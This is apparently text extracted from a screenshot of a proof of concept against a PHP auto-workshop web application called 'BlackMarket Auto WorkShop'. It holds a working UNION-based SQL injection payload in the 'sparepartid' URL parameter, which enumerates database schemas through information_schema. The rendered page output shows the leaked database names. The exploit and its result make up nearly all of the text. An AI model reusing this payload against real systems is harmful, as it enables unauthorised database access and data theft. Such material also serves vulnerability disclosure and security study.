 192.168.1.143/vworkshop/sparepartsstoremore.php?sparepartid=-1'union select 1,2,3,group_concat(schema_name),5,6,7 from information_schema.schemata-- -
130%
14
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost :
information_schema,BlackMarket,eworkshop,mysql,performance_schema
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop